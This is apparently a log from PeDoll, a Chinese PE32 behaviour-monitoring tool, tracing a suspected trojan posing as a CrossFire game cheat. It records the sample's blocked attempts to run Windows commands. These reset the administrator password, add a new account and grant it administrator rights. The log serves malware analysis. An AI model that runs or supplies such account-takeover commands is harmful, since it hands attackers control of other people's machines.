 PeDoll--PE32 程序行为监视器 注册版
监视器 规则 工具 关于
设置调试程序目标地址为: 192.168.159.128
尝试连接控制器.192.168.159.128
控制器连接成功
调试远程进程://进程ID-穿越火线无线子弹.exe
Process is activating for debug.
过滤器脚本加载完成
尝试连接调试程序: 192.168.159.128
调试程序连接成功
PeDoll Monitor v1.x
PROC 穿越火线无线子弹.exe
Doll is ready for debug,Preload hook configurations & Press "run" to startup.
函数监视成功: CreateFileA
函数监视成功: CreateFileW
函数监视成功: CreateProcessA
函数监视成功: CreateProcessW
驳回: 创建进程: (null)命令行: net user administrator 321123
驳回: 创建进程: (null)命令行: net user 3450420774 321123 /add
驳回: 创建进程: (null)命令行: net localgroup administrators 3450420774 /add
监视程序已经断开连接
控制器已经断开连接
监视器信息 函数断点 API函数监视规则 函数过滤 文件 Windows操作 进程 注册表 网络
执行 切换